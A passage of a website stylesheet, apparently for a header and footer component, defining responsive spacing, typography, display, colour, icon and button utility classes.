  .chr-header-footer .my-xl-7 {
    margin-bottom: 40px !important;
  }
  .chr-header-footer .ml-xl-7,
  .chr-header-footer .mx-xl-7 {
    margin-left: 40px !important;
  }
  .chr-header-footer .p-xl-7 {
    padding: 40px !important;
  }
  .chr-header-footer .pt-xl-7,
  .chr-header-footer .py-xl-7 {
    padding-top: 40px !important;
  }
  .chr-header-footer .pr-xl-7,
  .chr-header-footer .px-xl-7 {
    padding-right: 40px !important;
  }
  .chr-header-footer .pb-xl-7,
  .chr-header-footer .py-xl-7 {
    padding-bottom: 40px !important;
  }
  .chr-header-footer .pl-xl-7,
  .chr-header-footer .px-xl-7 {
    padding-left: 40px !important;
  }
  .chr-header-footer .m-xl-8 {
    margin: 48px !important;
  }
  .chr-header-footer .mt-xl-8,
  .chr-header-footer .my-xl-8 {
    margin-top: 48px !important;
  }
  .chr-header-footer .mr-xl-8,
  .chr-header-footer .mx-xl-8 {
    margin-right: 48px !important;
  }
  .chr-header-footer .mb-xl-8,
  .chr-header-footer .my-xl-8 {
    margin-bottom: 48px !important;
  }
  .chr-header-footer .ml-xl-8,
  .chr-header-footer .mx-xl-8 {
    margin-left: 48px !important;
  }
  .chr-header-footer .p-xl-8 {
    padding: 48px !important;
  }
  .chr-header-footer .pt-xl-8,
  .chr-header-footer .py-xl-8 {
    padding-top: 48px !important;
  }
  .chr-header-footer .pr-xl-8,
  .chr-header-footer .px-xl-8 {
    padding-right: 48px !important;
  }
  .chr-header-footer .pb-xl-8,
  .chr-header-footer .py-xl-8 {
    padding-bottom: 48px !important;
  }
  .chr-header-footer .pl-xl-8,
  .chr-header-footer .px-xl-8 {
    padding-left: 48px !important;
  }
  .chr-header-footer .m-xl-9 {
    margin: 56px !important;
  }
  .chr-header-footer .mt-xl-9,
  .chr-header-footer .my-xl-9 {
    margin-top: 56px !important;
  }
  .chr-header-footer .mr-xl-9,
  .chr-header-footer .mx-xl-9 {
    margin-right: 56px !important;
  }
  .chr-header-footer .mb-xl-9,
  .chr-header-footer .my-xl-9 {
    margin-bottom: 56px !important;
  }
  .chr-header-footer .ml-xl-9,
  .chr-header-footer .mx-xl-9 {
    margin-left: 56px !important;
  }
  .chr-header-footer .p-xl-9 {
    padding: 56px !important;
  }
  .chr-header-footer .pt-xl-9,
  .chr-header-footer .py-xl-9 {
    padding-top: 56px !important;
  }
  .chr-header-footer .pr-xl-9,
  .chr-header-footer .px-xl-9 {
    padding-right: 56px !important;
  }
  .chr-header-footer .pb-xl-9,
  .chr-header-footer .py-xl-9 {
    padding-bottom: 56px !important;
  }
  .chr-header-footer .pl-xl-9,
  .chr-header-footer .px-xl-9 {
    padding-left: 56px !important;
  }
  .chr-header-footer .m-xl-10 {
    margin: 64px !important;
  }
  .chr-header-footer .mt-xl-10,
  .chr-header-footer .my-xl-10 {
    margin-top: 64px !important;
  }
  .chr-header-footer .mr-xl-10,
  .chr-header-footer .mx-xl-10 {
    margin-right: 64px !important;
  }
  .chr-header-footer .mb-xl-10,
  .chr-header-footer .my-xl-10 {
    margin-bottom: 64px !important;
  }
  .chr-header-footer .ml-xl-10,
  .chr-header-footer .mx-xl-10 {
    margin-left: 64px !important;
  }
  .chr-header-footer .p-xl-10 {
    padding: 64px !important;
  }
  .chr-header-footer .pt-xl-10,
  .chr-header-footer .py-xl-10 {
    padding-top: 64px !important;
  }
  .chr-header-footer .pr-xl-10,
  .chr-header-footer .px-xl-10 {
    padding-right: 64px !important;
  }
  .chr-header-footer .pb-xl-10,
  .chr-header-footer .py-xl-10 {
    padding-bottom: 64px !important;
  }
  .chr-header-footer .pl-xl-10,
  .chr-header-footer .px-xl-10 {
    padding-left: 64px !important;
  }
  .chr-header-footer .m-xl-11 {
    margin: 80px !important;
  }
  .chr-header-footer .mt-xl-11,
  .chr-header-footer .my-xl-11 {
    margin-top: 80px !important;
  }
  .chr-header-footer .mr-xl-11,
  .chr-header-footer .mx-xl-11 {
    margin-right: 80px !important;
  }
  .chr-header-footer .mb-xl-11,
  .chr-header-footer .my-xl-11 {
    margin-bottom: 80px !important;
  }
  .chr-header-footer .ml-xl-11,
  .chr-header-footer .mx-xl-11 {
    margin-left: 80px !important;
  }
  .chr-header-footer .p-xl-11 {
    padding: 80px !important;
  }
  .chr-header-footer .pt-xl-11,
  .chr-header-footer .py-xl-11 {
    padding-top: 80px !important;
  }
  .chr-header-footer .pr-xl-11,
  .chr-header-footer .px-xl-11 {
    padding-right: 80px !important;
  }
  .chr-header-footer .pb-xl-11,
  .chr-header-footer .py-xl-11 {
    padding-bottom: 80px !important;
  }
  .chr-header-footer .pl-xl-11,
  .chr-header-footer .px-xl-11 {
    padding-left: 80px !important;
  }
  .chr-header-footer .m-xl-12 {
    margin: 128px !important;
  }
  .chr-header-footer .mt-xl-12,
  .chr-header-footer .my-xl-12 {
    margin-top: 128px !important;
  }
  .chr-header-footer .mr-xl-12,
  .chr-header-footer .mx-xl-12 {
    margin-right: 128px !important;
  }
  .chr-header-footer .mb-xl-12,
  .chr-header-footer .my-xl-12 {
    margin-bottom: 128px !important;
  }
  .chr-header-footer .ml-xl-12,
  .chr-header-footer .mx-xl-12 {
    margin-left: 128px !important;
  }
  .chr-header-footer .p-xl-12 {
    padding: 128px !important;
  }
  .chr-header-footer .pt-xl-12,
  .chr-header-footer .py-xl-12 {
    padding-top: 128px !important;
  }
  .chr-header-footer .pr-xl-12,
  .chr-header-footer .px-xl-12 {
    padding-right: 128px !important;
  }
  .chr-header-footer .pb-xl-12,
  .chr-header-footer .py-xl-12 {
    padding-bottom: 128px !important;
  }
  .chr-header-footer .pl-xl-12,
  .chr-header-footer .px-xl-12 {
    padding-left: 128px !important;
  }
}
.chr-header-footer .m-auto {
  margin: auto !important;
}
.chr-header-footer .mt-auto,
.chr-header-footer .my-auto {
  margin-top: auto !important;
}
.chr-header-footer .mr-auto,
.chr-header-footer .mx-auto {
  margin-right: auto !important;
}
.chr-header-footer .mb-auto,
.chr-header-footer .my-auto {
  margin-bottom: auto !important;
}
.chr-header-footer .ml-auto,
.chr-header-footer .mx-auto {
  margin-left: auto !important;
}
.chr-header-footer .p-auto {
  padding: auto !important;
}
.chr-header-footer .pt-auto,
.chr-header-footer .py-auto {
  padding-top: auto !important;
}
.chr-header-footer .pr-auto,
.chr-header-footer .px-auto {
  padding-right: auto !important;
}
.chr-header-footer .pb-auto,
.chr-header-footer .py-auto {
  padding-bottom: auto !important;
}
.chr-header-footer .pl-auto,
.chr-header-footer .px-auto {
  padding-left: auto !important;
}
.chr-header-footer .visually-hidden {
  position: absolute !important;
  border: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.chr-header-footer .text-align-center {
  text-align: center !important;
}
.chr-header-footer .text-align-justify {
  text-align: justify !important;
}
.chr-header-footer .text-align-left {
  text-align: left !important;
}
.chr-header-footer .text-align-right {
  text-align: right !important;
}
.chr-header-footer .text-transform-lowercase {
  text-transform: lowercase !important;
}
.chr-header-footer .text-transform-uppercase {
  text-transform: uppercase !important;
}
.chr-header-footer .text-transform-capitalize {
  text-transform: capitalize !important;
}
.chr-header-footer .font-style-normal {
  font-style: normal !important;
}
.chr-header-footer .font-style-italic {
  font-style: italic !important;
}
.chr-header-footer .font-weight-light {
  font-weight: 300 !important;
}
.chr-header-footer .font-style-normal {
  font-weight: 400 !important;
}
.chr-header-footer .font-style-medium {
  font-weight: 500 !important;
}
.chr-header-footer .font-style-semibold {
  font-weight: 600 !important;
}
.chr-header-footer .font-style-bold {
  font-weight: 700 !important;
}
.chr-header-footer .font-variant-small-caps {
  font-variant: small-caps;
}
.chr-header-footer .font-variant-normal {
  font-variant: normal;
}
@media (min-width: 576px) {
  .chr-header-footer .text-align-sm-center {
    text-align: center !important;
  }
  .chr-header-footer .text-align-sm-justify {
    text-align: justify !important;
  }
  .chr-header-footer .text-align-sm-left {
    text-align: left !important;
  }
  .chr-header-footer .text-align-sm-right {
    text-align: right !important;
  }
  .chr-header-footer .text-transform-sm-lowercase {
    text-transform: lowercase !important;
  }
  .chr-header-footer .text-transform-sm-uppercase {
    text-transform: uppercase !important;
  }
  .chr-header-footer .text-transform-sm-capitalize {
    text-transform: capitalize !important;
  }
  .chr-header-footer .font-style-sm-normal {
    font-style: normal !important;
  }
  .chr-header-footer .font-style-sm-italic {
    font-style: italic !important;
  }
  .chr-header-footer .font-weight-sm-light {
    font-weight: 300 !important;
  }
  .chr-header-footer .font-style-sm-normal {
    font-weight: 400 !important;
  }
  .chr-header-footer .font-style-sm-medium {
    font-weight: 500 !important;
  }
  .chr-header-footer .font-style-sm-semibold {
    font-weight: 600 !important;
  }
  .chr-header-footer .font-style-sm-bold {
    font-weight: 700 !important;
  }
  .chr-header-footer .font-variant-sm-small-caps {
    font-variant: small-caps;
  }
  .chr-header-footer .font-variant-sm-normal {
    font-variant: normal;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .text-align-md-center {
    text-align: center !important;
  }
  .chr-header-footer .text-align-md-justify {
    text-align: justify !important;
  }
  .chr-header-footer .text-align-md-left {
    text-align: left !important;
  }
  .chr-header-footer .text-align-md-right {
    text-align: right !important;
  }
  .chr-header-footer .text-transform-md-lowercase {
    text-transform: lowercase !important;
  }
  .chr-header-footer .text-transform-md-uppercase {
    text-transform: uppercase !important;
  }
  .chr-header-footer .text-transform-md-capitalize {
    text-transform: capitalize !important;
  }
  .chr-header-footer .font-style-md-normal {
    font-style: normal !important;
  }
  .chr-header-footer .font-style-md-italic {
    font-style: italic !important;
  }
  .chr-header-footer .font-weight-md-light {
    font-weight: 300 !important;
  }
  .chr-header-footer .font-style-md-normal {
    font-weight: 400 !important;
  }
  .chr-header-footer .font-style-md-medium {
    font-weight: 500 !important;
  }
  .chr-header-footer .font-style-md-semibold {
    font-weight: 600 !important;
  }
  .chr-header-footer .font-style-md-bold {
    font-weight: 700 !important;
  }
  .chr-header-footer .font-variant-md-small-caps {
    font-variant: small-caps;
  }
  .chr-header-footer .font-variant-md-normal {
    font-variant: normal;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .text-align-lg-center {
    text-align: center !important;
  }
  .chr-header-footer .text-align-lg-justify {
    text-align: justify !important;
  }
  .chr-header-footer .text-align-lg-left {
    text-align: left !important;
  }
  .chr-header-footer .text-align-lg-right {
    text-align: right !important;
  }
  .chr-header-footer .text-transform-lg-lowercase {
    text-transform: lowercase !important;
  }
  .chr-header-footer .text-transform-lg-uppercase {
    text-transform: uppercase !important;
  }
  .chr-header-footer .text-transform-lg-capitalize {
    text-transform: capitalize !important;
  }
  .chr-header-footer .font-style-lg-normal {
    font-style: normal !important;
  }
  .chr-header-footer .font-style-lg-italic {
    font-style: italic !important;
  }
  .chr-header-footer .font-weight-lg-light {
    font-weight: 300 !important;
  }
  .chr-header-footer .font-style-lg-normal {
    font-weight: 400 !important;
  }
  .chr-header-footer .font-style-lg-medium {
    font-weight: 500 !important;
  }
  .chr-header-footer .font-style-lg-semibold {
    font-weight: 600 !important;
  }
  .chr-header-footer .font-style-lg-bold {
    font-weight: 700 !important;
  }
  .chr-header-footer .font-variant-lg-small-caps {
    font-variant: small-caps;
  }
  .chr-header-footer .font-variant-lg-normal {
    font-variant: normal;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .text-align-xl-center {
    text-align: center !important;
  }
  .chr-header-footer .text-align-xl-justify {
    text-align: justify !important;
  }
  .chr-header-footer .text-align-xl-left {
    text-align: left !important;
  }
  .chr-header-footer .text-align-xl-right {
    text-align: right !important;
  }
  .chr-header-footer .text-transform-xl-lowercase {
    text-transform: lowercase !important;
  }
  .chr-header-footer .text-transform-xl-uppercase {
    text-transform: uppercase !important;
  }
  .chr-header-footer .text-transform-xl-capitalize {
    text-transform: capitalize !important;
  }
  .chr-header-footer .font-style-xl-normal {
    font-style: normal !important;
  }
  .chr-header-footer .font-style-xl-italic {
    font-style: italic !important;
  }
  .chr-header-footer .font-weight-xl-light {
    font-weight: 300 !important;
  }
  .chr-header-footer .font-style-xl-normal {
    font-weight: 400 !important;
  }
  .chr-header-footer .font-style-xl-medium {
    font-weight: 500 !important;
  }
  .chr-header-footer .font-style-xl-semibold {
    font-weight: 600 !important;
  }
  .chr-header-footer .font-style-xl-bold {
    font-weight: 700 !important;
  }
  .chr-header-footer .font-variant-xl-small-caps {
    font-variant: small-caps;
  }
  .chr-header-footer .font-variant-xl-normal {
    font-variant: normal;
  }
}
.chr-header-footer .d-none {
  display: none !important;
}
.chr-header-footer .d-inline {
  display: inline !important;
}
.chr-header-footer .d-inline-block {
  display: inline-block !important;
}
.chr-header-footer .d-block {
  display: block !important;
}
.chr-header-footer .d-table {
  display: table !important;
}
.chr-header-footer .d-table-row {
  display: table-row !important;
}
.chr-header-footer .d-table-cell {
  display: table-cell !important;
}
.chr-header-footer .d-flex {
  display: flex !important;
}
.chr-header-footer .d-inline-flex {
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .chr-header-footer .d-sm-none {
    display: none !important;
  }
  .chr-header-footer .d-sm-inline {
    display: inline !important;
  }
  .chr-header-footer .d-sm-inline-block {
    display: inline-block !important;
  }
  .chr-header-footer .d-sm-block {
    display: block !important;
  }
  .chr-header-footer .d-sm-table {
    display: table !important;
  }
  .chr-header-footer .d-sm-table-row {
    display: table-row !important;
  }
  .chr-header-footer .d-sm-table-cell {
    display: table-cell !important;
  }
  .chr-header-footer .d-sm-flex {
    display: flex !important;
  }
  .chr-header-footer .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .d-md-none {
    display: none !important;
  }
  .chr-header-footer .d-md-inline {
    display: inline !important;
  }
  .chr-header-footer .d-md-inline-block {
    display: inline-block !important;
  }
  .chr-header-footer .d-md-block {
    display: block !important;
  }
  .chr-header-footer .d-md-table {
    display: table !important;
  }
  .chr-header-footer .d-md-table-row {
    display: table-row !important;
  }
  .chr-header-footer .d-md-table-cell {
    display: table-cell !important;
  }
  .chr-header-footer .d-md-flex {
    display: flex !important;
  }
  .chr-header-footer .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .d-lg-none {
    display: none !important;
  }
  .chr-header-footer .d-lg-inline {
    display: inline !important;
  }
  .chr-header-footer .d-lg-inline-block {
    display: inline-block !important;
  }
  .chr-header-footer .d-lg-block {
    display: block !important;
  }
  .chr-header-footer .d-lg-table {
    display: table !important;
  }
  .chr-header-footer .d-lg-table-row {
    display: table-row !important;
  }
  .chr-header-footer .d-lg-table-cell {
    display: table-cell !important;
  }
  .chr-header-footer .d-lg-flex {
    display: flex !important;
  }
  .chr-header-footer .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .d-xl-none {
    display: none !important;
  }
  .chr-header-footer .d-xl-inline {
    display: inline !important;
  }
  .chr-header-footer .d-xl-inline-block {
    display: inline-block !important;
  }
  .chr-header-footer .d-xl-block {
    display: block !important;
  }
  .chr-header-footer .d-xl-table {
    display: table !important;
  }
  .chr-header-footer .d-xl-table-row {
    display: table-row !important;
  }
  .chr-header-footer .d-xl-table-cell {
    display: table-cell !important;
  }
  .chr-header-footer .d-xl-flex {
    display: flex !important;
  }
  .chr-header-footer .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .chr-header-footer .d-print-none {
    display: none !important;
  }
  .chr-header-footer .d-print-inline {
    display: inline !important;
  }
  .chr-header-footer .d-print-inline-block {
    display: inline-block !important;
  }
  .chr-header-footer .d-print-block {
    display: block !important;
  }
  .chr-header-footer .d-print-table {
    display: table !important;
  }
  .chr-header-footer .d-print-table-row {
    display: table-row !important;
  }
  .chr-header-footer .d-print-table-cell {
    display: table-cell !important;
  }
  .chr-header-footer .d-print-flex {
    display: flex !important;
  }
  .chr-header-footer .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.chr-header-footer .chr-color-black {
  color: #222;
}
.chr-header-footer .chr-color-white {
  color: #fff;
}
.chr-header-footer .chr-color-grey {
  color: #f7f7f7;
}
.chr-header-footer .chr-color-white-alpha-10 {
  color: rgba(255, 255, 255, 0.1);
}
.chr-header-footer .chr-color-white-alpha-40 {
  color: rgba(255, 255, 255, 0.4);
}
.chr-header-footer .chr-color-white-alpha-60 {
  color: rgba(255, 255, 255, 0.6);
}
.chr-header-footer .chr-color-white-alpha-80 {
  color: rgba(255, 255, 255, 0.8);
}
.chr-header-footer .chr-color-grey-alpha-10 {
  color: rgba(0, 0, 0, 0.1);
}
.chr-header-footer .chr-color-grey-alpha-40 {
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-color-grey-alpha-60 {
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-color-grey-alpha-80 {
  color: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-color-red-alert {
  color: #d70c00;
}
.chr-header-footer .chr-color-red-alert-light {
  color: #fbe7e6;
}
.chr-header-footer .chr-color-red-brand {
  color: #900;
}
.chr-header-footer .chr-color-red-brand-light {
  color: #f5e6e6;
}
.chr-header-footer .chr-color-positive-teal-dark {
  color: #0a7f7f;
}
.chr-header-footer .chr-color-positive-teal-light {
  color: #e7f2f2;
}
.chr-header-footer .chr-color-turquoise-light {
  color: #1cd6d9;
}
.chr-header-footer chr-icon {
  display: inline-flex;
  vertical-align: middle;
}
.chr-header-footer .chr-icon {
  transition-duration: 0.15s;
  transition-property: fill, stroke;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.chr-header-footer .chr-icon--selected .chr-icon__fill-area {
  fill: currentColor;
}
.chr-header-footer .chr-icon--xs svg {
  width: 16px;
  height: 16px;
}
.chr-header-footer .chr-icon--sm svg {
  width: 24px;
  height: 24px;
}
.chr-header-footer .chr-icon--lg svg {
  width: 32px;
  height: 32px;
}
.chr-header-footer .chr-icon--xl svg {
  width: 56px;
  height: 56px;
}
.chr-header-footer .chr-icon__fill--light {
  fill: transparent;
}
.chr-header-footer .chr-icon__fill--dark {
  fill: currentColor;
}
.chr-header-footer .chr-icon__stroke--light {
  stroke: transparent;
}
.chr-header-footer .chr-icon__stroke--dark {
  stroke: currentColor;
}
.chr-header-footer .chr-icon__wrapper {
  display: inline-flex;
  position: relative;
}
.high-contrast .chr-icon--selected .chr-icon__fill-area {
  fill: WindowText;
}
.high-contrast .chr-icon__fill--dark {
  fill: WindowText;
}
.high-contrast .chr-icon__stroke--dark {
  stroke: WindowText;
}

.chr-header-footer .chr-button {
  transition-duration: 0.15s;
  transition-property: color, background-color, border-color, box-shadow;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  border: none;
  background-color: rgba(255, 255, 255, 0);
  cursor: pointer;
  color: inherit;
}
.chr-header-footer .chr-button.chr-button--dark .chr-loader-next__spinner div {
  border-top-color: #fff;
  border-top-color: hsl(var(--c-accent));
}
.chr-header-footer .chr-button.chr-button--dark .chr-button__badge {
  background-color: #fff;
  background-color: hsl(var(--c-accent));
  color: #222;
  color: hsl(var(--c-dominant));
}
.chr-header-footer .chr-button:focus {
  outline: 1px solid #222;
  outline-offset: 4px;
}
.chr-header-footer .chr-button:focus.chr-button--dark {
  outline-color: #fff;
}
.chr-header-footer .chr-button--primary {
  background-color: #222;
  background-color: hsl(var(--c-dominant));
  color: #fff;
  color: hsl(var(--c-accent));
}
.chr-header-footer .chr-button--primary.chr-button--dark {
  background-color: #fff;
  background-color: hsl(var(--c-accent));
  color: #222;
  color: hsl(var(--c-dominant));
}
.chr-header-footer .chr-button--primary:hover {
  background-color: rgba(0, 0, 0, 0.8);
  background-color: var(--c-grey-alpha-80);
}
.chr-header-footer .chr-button--primary:hover.chr-button--dark {
  background-color: rgba(255, 255, 255, 0.8);
  background-color: var(--c-white-alpha-80);
}
.chr-header-footer .chr-button--primary:active {
  background-color: rgba(0, 0, 0, 0.6);
  background-color: var(--c-grey-alpha-60);
}
.chr-header-footer .chr-button--primary:active.chr-button--dark {
  background-color: rgba(255, 255, 255, 0.6);
  background-color: var(--c-white-alpha-60);
}
.chr-header-footer .chr-button--secondary, .chr-header-footer .chr-button--tag {
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px var(--c-grey-alpha-10);
  color: #222;
  color: hsl(var(--c-dominant));
}
.chr-header-footer .chr-button--secondary.chr-button--dark, .chr-header-footer .chr-button--tag.chr-button--dark {
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 0 0 1px var(--c-white-alpha-10);
  color: #fff;
  color: hsl(var(--c-accent));
}
.chr-header-footer .chr-button--secondary:hover, .chr-header-footer .chr-button--tag:hover {
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.8);
  box-shadow: inset 0 0 0 1px var(--c-grey-alpha-80);
}
.chr-header-footer .chr-button--secondary:hover.chr-button--dark, .chr-header-footer .chr-button--tag:hover.chr-button--dark {
  box-shadow: inset 0 0 0 1px #fff;
  box-shadow: inset 0 0 0 1px hsl(var(--c-accent));
}
.chr-header-footer .chr-button--secondary:active, .chr-header-footer .chr-button--tag:active {
  background-color: #f7f7f7;
}
.chr-header-footer .chr-button--secondary:active.chr-button--dark, .chr-header-footer .chr-button--tag:active.chr-button--dark {
  background-color: rgba(255, 255, 255, 0.1);
  background-color: var(--c-white-alpha-10);
}
.chr-header-footer .chr-button--primary, .chr-header-footer .chr-button--secondary, .chr-header-footer .chr-button--tag {
  border-radius: 2px;
}
.chr-header-footer .chr-button--primary, .chr-header-footer .chr-button--secondary, .chr-header-footer .chr-button--icon, .chr-header-footer .chr-button--tag {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  white-space: nowrap;
}
.chr-header-footer .chr-button--tag-filter, .chr-header-footer .chr-button--tag-landing-page {
  display: inline-flex;
  align-items: center;
  border-radius: 16px;
  padding: 4px 12px;
}
.chr-header-footer .chr-button--primary, .chr-header-footer .chr-button--secondary {
  padding: 12px 16px;
}
.chr-header-footer .chr-button--primary.chr-button--disabled, .chr-header-footer .chr-button--primary.chr-button--disabled:hover, .chr-header-footer .chr-button--primary.chr-button--disabled:active, .chr-header-footer .chr-button--secondary.chr-button--disabled, .chr-header-footer .chr-button--secondary.chr-button--disabled:hover, .chr-header-footer .chr-button--secondary.chr-button--disabled:active {
  box-shadow: none;
  background-color: rgba(0, 0, 0, 0.1);
  background-color: var(--c-grey-alpha-10);
}
.chr-header-footer .chr-button--primary.chr-button--disabled.chr-button--dark, .chr-header-footer .chr-button--primary.chr-button--disabled:hover.chr-button--dark, .chr-header-footer .chr-button--primary.chr-button--disabled:active.chr-button--dark, .chr-header-footer .chr-button--secondary.chr-button--disabled.chr-button--dark, .chr-header-footer .chr-button--secondary.chr-button--disabled:hover.chr-button--dark, .chr-header-footer .chr-button--secondary.chr-button--disabled:active.chr-button--dark {
  background-color: rgba(255, 255, 255, 0.1);
  background-color: var(--c-white-alpha-10);
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-button--primary, .chr-header-footer .chr-button--secondary {
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
.chr-header-footer .chr-button--link, .chr-header-footer .chr-button--link-underline {
  border: 0;
  border-radius: 0;
  background: rgba(255, 255, 255, 0);
  padding: 0;
  text-align: left;
  text-transform: none;
}
.chr-header-footer .chr-button--link:not(.chr-button--disabled):hover {
  text-decoration: underline;
}
.chr-header-footer .chr-button--link-underline {
  text-decoration: underline;
}
.chr-header-footer .chr-button--link-underline:not(.chr-button--disabled):hover, .chr-header-footer .chr-button--link-underline:not(.chr-button--disabled):focus {
  text-decoration: none;
}
.chr-header-footer .chr-button--icon {
  padding: 8px;
}
.chr-header-footer .chr-button--icon:hover {
  text-decoration: underline;
  color: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-button--icon:hover.chr-button--dark {
  color: rgba(255, 255, 255, 0.8);
}
.chr-header-footer .chr-button--icon:active {
  text-decoration: none;
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-button--icon:active.chr-button--dark {
  color: rgba(255, 255, 255, 0.6);
}
.chr-header-footer .chr-button--icon.chr-button--disabled {
  text-decoration: none;
}
.chr-header-footer .chr-button--icon-left .chr-button__text {
  margin-left: 8px;
}
.chr-header-footer .chr-button--icon-right .chr-button__text {
  margin-right: 8px;
}
.chr-header-footer .chr-button--icon-top {
  flex-direction: column;
}
.chr-header-footer .chr-button--icon-top .chr-button__text {
  margin-top: 8px;
}
.chr-header-footer .chr-button--icon-xs .chr-button__badge {
  bottom: -0.8rem;
  left: 0.7rem;
}
.chr-header-footer .chr-button--icon-lg .chr-button__badge {
  bottom: -0.6rem;
  left: 1.4rem;
}
.chr-header-footer .chr-button--disabled, .chr-header-footer .chr-button--disabled:hover, .chr-header-footer .chr-button--disabled:active {
  cursor: not-allowed;
  color: rgba(0, 0, 0, 0.4);
  color: var(--c-grey-alpha-40);
}
.chr-header-footer .chr-button--disabled.chr-button--dark, .chr-header-footer .chr-button--disabled:hover.chr-button--dark, .chr-header-footer .chr-button--disabled:active.chr-button--dark {
  color: rgba(255, 255, 255, 0.4);
  color: var(--c-white-alpha-40);
}
.chr-header-footer .chr-button--loading {
  position: relative;
}
.chr-header-footer .chr-button--loading, .chr-header-footer .chr-button--loading:hover, .chr-header-footer .chr-button--loading:active {
  color: rgba(0, 0, 0, 0.1);
  color: var(--c-grey-alpha-10);
}
.chr-header-footer .chr-button--loading.chr-button--dark, .chr-header-footer .chr-button--loading:hover.chr-button--dark, .chr-header-footer .chr-button--loading:active.chr-button--dark {
  color: rgba(255, 255, 255, 0.1);
  color: var(--c-white-alpha-10);
}
.chr-header-footer .chr-button--full-width {
  width: 100%;
}
.chr-header-footer .chr-button__text:empty {
  display: none;
}
.chr-header-footer .chr-button__text:only-child {
  margin: 0;
}
.chr-header-footer .chr-button__badge {
  padding-right: 4px;
  padding-left: 4px;
  position: absolute;
  bottom: -0.7rem;
  left: 1rem;
  border-radius: 12px;
  background-color: #222;
  min-width: 18px;
  line-height: 1.5;
  color: #fff;
}
.chr-header-footer .chr-button .chr-loader-next__spinner {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
}
.chr-header-footer .chr-button .chr-loader-next__spinner, .chr-header-footer .chr-button .chr-loader-next__spinner div {
  width: 14px;
  height: 14px;
}
.chr-header-footer .chr-button .chr-loader-next__spinner div {
  border-width: 1.5px;
  border-top-color: #222;
}
.chr-header-footer .chr-button--tag {
  padding: calc(8px - 1px) 8px;
}
.chr-header-footer .chr-button--tag:active {
  background-color: rgba(0, 0, 0, 0.1);
  background-color: var(--c-grey-alpha-10);
}
.chr-header-footer .chr-button--tag.chr-button--sm {
  padding: calc(4px - 1px) 4px;
}
.chr-header-footer .chr-button--tag.chr-button--selected {
  background-color: #222;
  background-color: hsl(var(--c-dominant));
  color: #fff;
  color: hsl(var(--c-accent));
}
.chr-header-footer .chr-button--tag.chr-button--selected.chr-button--dark {
  background-color: #fff;
  background-color: hsl(var(--c-accent));
  color: #222;
  color: hsl(var(--c-dominant));
}
.chr-header-footer .chr-button--tag.chr-button--selected.chr-button--dark:hover, .chr-header-footer .chr-button--tag.chr-button--selected.chr-button--dark:active {
  background-color: rgba(255, 255, 255, 0.8);
  background-color: var(--c-white-alpha-80);
}
.chr-header-footer .chr-button--tag.chr-button--selected:hover, .chr-header-footer .chr-button--tag.chr-button--selected:active {
  background-color: rgba(0, 0, 0, 0.8);
  background-color: var(--c-grey-alpha-80);
}
.chr-header-footer .chr-button--tag.chr-button--disabled, .chr-header-footer .chr-button--tag.chr-button--disabled:hover, .chr-header-footer .chr-button--tag.chr-button--disabled:active {
  box-shadow: none !important;
  background-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.4);
  color: var(--c-grey-alpha-40);
}
.chr-header-footer .chr-button--tag.chr-button--disabled.chr-button--dark, .chr-header-footer .chr-button--tag.chr-button--disabled:hover.chr-button--dark, .chr-header-footer .chr-button--tag.chr-button--disabled:active.chr-button--dark {
  background-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.4);
  color: var(--c-white-alpha-40);
}
.chr-header-footer .chr-button--tag-filter {
  background-color: #f7f7f7;
  background-color: hsl(var(--c-grey));
}
.chr-header-footer .chr-button--tag-filter:not(.chr-button--disabled, .chr-button--selected) .chr-icon {
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-button--tag-filter:not(.chr-button--disabled, .chr-button--selected):hover .chr-icon {
  color: #222;
}
.chr-header-footer .chr-button--tag-filter:active {
  background-color: rgba(0, 0, 0, 0.1);
  background-color: var(--c-grey-alpha-10);
}
.chr-header-footer .chr-button--tag-filter.chr-button--selected {
  background-color: #222;
  background-color: hsl(var(--c-dominant));
  color: #fff;
  color: hsl(var(--c-accent));
}
.chr-header-footer .chr-button--tag-filter.chr-button--selected:hover, .chr-header-footer .chr-button--tag-filter.chr-button--selected:active {
  background-color: rgba(0, 0, 0, 0.8);
  background-color: var(--c-grey-alpha-80);
}
.chr-header-footer .chr-button--tag-filter.chr-button--disabled, .chr-header-footer .chr-button--tag-filter.chr-button--disabled:hover, .chr-header-footer .chr-button--tag-filter.chr-button--disabled:active {
  box-shadow: none !important;
  background-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.4);
  color: var(--c-grey-alpha-40);
}
.chr-header-footer .chr-button--tag-landing-page {
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px var(--c-grey-alpha-10);
